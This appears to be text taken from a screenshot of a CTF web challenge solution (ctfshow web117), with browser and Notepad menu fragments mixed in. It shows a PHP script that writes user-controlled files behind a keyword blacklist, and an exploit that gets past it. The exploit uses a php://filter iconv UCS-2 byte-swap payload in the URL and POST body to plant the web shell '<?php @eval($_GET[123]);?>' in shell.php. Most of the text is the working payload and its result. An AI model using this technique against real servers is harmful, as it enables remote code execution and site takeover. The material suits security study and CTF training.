 Load URL
http://localhost/include/ctfshow-web117.php?file=php%3A%2F
%2Ffilter%2Fwrite%3Dconvert%2Eiconv%2EUCS%2D2LE%2EUCS%2D2BE%2Fresource%3Dshell%2Ephp
Split URL
Execute
Post data
Referrer
0xHEX
%URL
Post data
content=?<hp pe@av(l_$EG[T21]3;)>?
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
?<hp pid(e;)>?<?php @eval($_GET[123]);?>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标
<?php
highlight_file(__FILE__);
error_reporting(0);
function filter($x){
if(preg_match('/http|https|utf|zllib|data|inpit|rot13|base64|string|log|sess/i', $x)){
die('too young too simple sometimes naive!');
}
}
$file = $_GET['file'];
$content = $_POST['content'];
filter($file);
file_put_contents($file, "<?php die();?>".$content);
?>